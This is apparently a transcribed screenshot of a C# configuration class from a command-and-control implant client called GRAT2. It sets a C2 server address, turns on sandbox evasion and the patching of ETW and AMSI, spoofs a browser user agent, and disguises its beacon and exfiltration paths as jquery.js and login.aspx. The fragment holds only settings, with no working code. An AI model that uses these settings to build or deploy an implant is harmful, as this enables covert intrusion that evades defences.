 Config.cs*
GRAT2_Client
GRAT2_Client.PInvoke.Config
RandomUrls()
14 references
7 class Config
8 {
9 public static string c2 = "http://10.0.0.2/";
10 public static bool sandboxEvasion = SandBoxFunc(0);
11 public static int patchEtw = EtwFunc(1);
12 public static int patchAmsi = AmsiFunc(1);
13 public static int sleep = 3;
14 public static string UserAgent = "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; yie11; rv:11.0) like Gecko";
15 public static string initialUrl = "jquery.js";
16 public static string sendResults = "login.aspx";
17 public static string checker_url = c2 + RandomUrls() + "?";
18
19